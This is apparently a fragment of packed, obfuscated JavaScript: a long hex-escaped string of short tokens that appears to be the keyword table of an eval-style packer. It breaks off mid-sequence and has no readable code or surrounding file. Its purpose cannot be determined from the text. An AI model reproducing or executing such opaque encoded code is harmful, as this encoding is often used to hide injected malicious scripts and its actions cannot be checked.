\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\